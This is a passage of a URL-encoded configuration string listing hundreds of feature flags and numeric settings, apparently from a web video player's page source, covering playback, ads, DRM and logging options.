ls\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_eviction_protection_for_bulleit\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fix_web_instream_survey_question_aria_label\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_ssap_clip_not_match_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssap_ignore_initial_seek_if_too_big\u003dtrue\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_server_qoe_el_value\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_display_downloads_numbers\u003dtrue\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_modern_downloads_extra_compact\u003dtrue\u0026kevlar_modern_downloads_page\u003dtrue\u0026kevlar_modern_downloads_skip_downloads_title\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_sig